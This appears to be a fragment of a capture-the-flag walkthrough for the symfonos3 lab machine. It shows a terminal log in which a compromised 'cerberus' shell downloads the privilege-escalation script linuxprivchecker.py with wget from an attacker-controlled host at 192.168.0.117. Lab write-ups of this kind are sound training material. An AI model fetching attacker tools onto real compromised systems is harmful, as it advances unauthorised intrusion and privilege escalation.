 cerberus@symfonos3:/home/hades$ cd /tmp
cd /tmp
cerberus@symfonos3:/tmp$ wget http://192.168.0.117:9999/linuxprivchecker.py
wget http://192.168.0.117:9999/linuxprivchecker.py
--2020-02-15 06:26:20--  http://192.168.0.117:9999/linuxprivchecker.py
Connecting to 192.168.0.117:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 25304 (25K) [text/plain]
Saving to: 'linuxprivchecker.py'
linuxprivchecker.py 100%[===================>]  24.71K  --.-KB/s    in 0s
2020-02-15 06:26:20 (287 MB/s) - 'linuxprivchecker.py' saved [25304/25304]
cerberus@symfonos3:/tmp$